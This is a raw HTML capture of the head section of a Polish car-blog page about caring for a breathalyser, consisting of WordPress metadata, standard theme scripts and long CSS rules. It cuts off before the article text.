

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.asmoto.pl/jak-dbac-o-alkomat/
body_size: 102379
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Jak dbać o alkomat? | ASmoto.pl</title>
    <meta charset="UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.asmoto.pl/xmlrpc.php" />
    <meta property="og:image" content="https://www.asmoto.pl/wp-content/uploads/2018/12/2.jpg" /><meta name="author" content="Redakcja ASmoto.pl">
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ASmoto.pl &raquo; Kanał z wpisami" href="https://www.asmoto.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASmoto.pl &raquo; Kanał z komentarzami" href="https://www.asmoto.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ASmoto.pl &raquo; Jak dbać o alkomat? Kanał z komentarzami" href="https://www.asmoto.pl/jak-dbac-o-alkomat/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.asmoto.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56794,8205,9794,65039],[55358,56794,8203,9794,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yasrcss-css'  href='https://www.asmoto.pl/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

		.rateit .rateit-range {
			background: url(https://www.asmoto.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left 0px;
		}

		.rateit .rateit-hover {
			background: url(https://www.asmoto.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -21px;
		}

		.rateit .rateit-selected {
			background: url(https://www.asmoto.pl/wp-content/plugins/yet-another-stars-rating/img/stars_16_flat.png) left -42px;
		}

		div.medium .rateit-range {
			/*White*/
			background: url(https://www.asmoto.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left 0px;
		}

		div.medium .rateit-hover {
			/*Red*/
			background: url(https://www.asmoto.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -29px;
		}

		div.medium .rateit-selected {
			/*Yellow*/
			background: url(https://www.asmoto.pl/wp-content/plugins/yet-another-stars-rating/img/stars_24_flat.png) left -58px ;
		}

		/* Creating set 32 */

		div.bigstars .rateit-range {
			/*White*/
			background: url(https://www.asmoto.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left 0px ;
		}

		div.bigstars .rateit-hover{
			/*red*/
			background: url(https://www.asmoto.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -37px ;
		}

		div.bigstars .rateit-selected
		{
			/*Gold*/
			background: url(https://www.asmoto.pl/wp-content/plugins/yet-another-stars-rating/img/stars_32_flat.png) left -74px ;
		}

	
</style>
<link rel='stylesheet' id='jquery-ui-css'  href='//code.jquery.com/ui/1.11.2/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.asmoto.pl/wp-includes/css/dashicons.min.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css'  href='https://www.asmoto.pl/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_open_sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google_font_roboto-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400italic%2C700%2C500italic%2C400%2C300&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.asmoto.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.asmoto.pl/wp-content/themes/Newspaper/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.asmoto.pl/wp-content/plugins/jetpack/css/jetpack.css?ver=4.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.asmoto.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.asmoto.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.asmoto.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.asmoto.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.asmoto.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Leasing auta używanego dla firmy' href='https://www.asmoto.pl/leasing-auta-uzywanego-dla-firmy/' />
<link rel='next' title='Jak oszczędnie jeździć wypożyczonym samochodem?' href='https://www.asmoto.pl/jak-oszczednie-jezdzic-wypozyczonym-samochodem/' />
<meta name="generator" content="WordPress 4.9.1" />
<link rel="canonical" href="https://www.asmoto.pl/jak-dbac-o-alkomat/" />
<link rel='shortlink' href='https://www.asmoto.pl/?p=684' />
<link rel="alternate" type="application/json+oembed" href="https://www.asmoto.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asmoto.pl%2Fjak-dbac-o-alkomat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.asmoto.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asmoto.pl%2Fjak-dbac-o-alkomat%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.asmoto.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.asmoto.pl/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Jak dbać o alkomat?" />
<meta property="og:url" content="https://www.asmoto.pl/jak-dbac-o-alkomat/" />
<meta property="og:description" content="Alkomaty to dość proste urządzenia. Zwłaszcza te z sensorem półprzewodnikowym oraz elektrochemicznym. To najczęściej wykorzystywane alkomaty do użytku osobistego. Jednak o alkomaty, tak jak o każde…" />
<meta property="article:published_time" content="2018-12-14T20:32:23+00:00" />
<meta property="article:modified_time" content="2018-12-14T20:32:23+00:00" />
<meta property="og:site_name" content="ASmoto.pl" />
<meta property="og:image" content="https://www.asmoto.pl/wp-content/uploads/2018/12/2.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="464" />
<meta property="og:locale" content="pl_PL" />

<!-- JS generated by theme -->

<script>
    

var tdBlocksArray = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function tdBlock() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.td_filter_value = ''; //current live filter value
    this.is_ajax_running = false;
    this.td_user_action = ''; // load more or infinite loader (used by the animation)
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
    
        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.asmoto.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=6.7.2";
var td_get_template_directory_uri="https:\/\/www.asmoto.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8c0303";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .td-login-wrap .btn,
    .td_display_err,
    .td_display_msg_ok,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up-visible,
    .td-mobile-close a,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before {
        background-color: #8c0303;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #8c0303 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #8c0303;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #8c0303 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-login-wrap .td-login-info-text a:hover,
    .widget a:hover,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-mobile-content li a:hover,
    .td-mobile-content .sfHover > a,
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover {
        color: #8c0303;
    }

    .td_login_tab_focus,
    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover {
        color: #8c0303 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .td-login-panel-title,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover {
        border-color: #8c0303;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #8c0303 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8c0303 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #8c0303;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #8c0303 !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #8c0303;
    }
    .td_block_wrap .td-subcat-item .td-cur-simple-item {
	    color: #8c0303;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(140, 3, 3, 0.7);
    }

    
    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before {
        background-color: #ffffff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffffff !important;
    }

    .block-title,
    .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ffffff;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2 {
    	color: #8c0303;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #474747;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #474747;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #474747;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap {
    	background-color: #474747 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #1e1e1e;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }




    
    .td-footer-wrapper {
        background-color: #0d0d0d;
    }

    
    .td-sub-footer-container {
        background-color: #000000;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #333333;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://0div.com:40/wp_011_travel/wp-content/uploads/2015/08/zoom-60570238-3.png');
    }

    
    .td-footer-wrapper::before {
